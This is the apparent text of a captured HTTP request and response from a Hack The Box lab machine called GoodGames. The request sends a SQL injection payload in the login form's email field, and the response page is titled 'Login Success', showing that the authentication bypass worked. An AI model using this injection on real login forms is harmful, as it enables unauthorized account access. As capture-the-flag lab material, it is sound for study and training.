 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 72
9 Origin: http://10.10.11.130
10 Connection: keep-alive
11 Referer: http://10.10.11.130/signup
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 email=admin@goodgames.htb' OR email LIKE 'cdasdsad%'-- -&password=ddsqds
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 May 2025 17:04:12 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=
HttpOnly; Path=/
7 Content-Length: 9285
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 <!DOCTYPE html>
12
13
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18
19 <title>
GoodGames | Login Success
</title>